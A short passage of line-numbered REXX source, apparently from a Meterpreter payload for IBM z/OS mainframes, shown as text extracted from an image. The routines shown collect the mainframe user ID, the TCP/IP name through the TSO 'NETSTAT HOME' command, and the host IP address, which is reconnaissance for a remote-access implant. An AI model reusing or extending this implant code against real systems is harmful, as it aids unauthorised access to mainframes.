 000176        "Meterpreter : z/OS REXX"||NEWLINE
000177    return text
000178
000179 GET_UID: /* returns the UID */
000180    text = NEWLINE||"Mainframe userID: "||userid()||NEWLINE
000181    return text
000182
000183 GET_IP_INFO:
000184 /* Uses TSO command 'netstat home' to get IP config */
000185 /* Requires TSO segment */
000186    x = OUTTRAP('var.')
000187    address tso  "NETSTAT HOME"
000188    parse var var.1 a1 a2 a3 a4 a5 a6 a7 a8 type .
000189    text = NEWLINE||"TCP/IP Name:" type||NEWLINE
000190    IPADDR = SOCKET('GETHOSTID')
000191    parse var IPADDR ip_rc ip_addr
000192   text = text||"Connected using IP Address: "||ip_addr||NEWLINE||NEWLINE
000193    j = 1